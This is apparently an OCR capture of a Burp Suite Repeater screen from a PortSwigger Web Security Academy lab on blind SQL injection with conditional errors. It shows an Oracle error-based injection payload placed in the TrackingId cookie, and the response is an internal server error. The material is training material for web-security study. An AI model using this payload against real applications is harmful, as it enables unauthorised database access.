 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × +
Send Cancel < >
Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM dual)||'; session=qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description »
LAB Not solved
Internal Server Error
Internal Server Error